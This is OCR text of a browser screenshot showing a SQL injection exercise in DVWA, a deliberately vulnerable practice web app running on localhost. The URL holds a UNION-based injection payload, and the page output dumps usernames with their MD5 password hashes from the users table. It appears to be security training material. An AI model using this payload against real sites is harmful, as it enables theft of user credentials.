 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefo...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' union select 1,group_concat(0x3c62723e,user,0x7e,password) from
dvwa.users-- -&Submit=Submit#
Enable Post data Enable Referrer
127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' 8 Google ABP
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: Submit
ID: 11337' union select 1,group_concat(0x3c62723e,user,0x7e,password)
First name: 1
Surname:
admin~5f4dcc3b5aa765d61d8327deb882cf99,
gordonb~e99a18c428cb38d5f260853678922e03,
1337~8d3533d75ae2c3966d7e0d4fcc69216b,
pablo~0d107d09f5bbe40cade3de5c71e9e9b7,
smithy~5f4dcc3b5aa765d61d8327deb882cf99
userame ~ password hash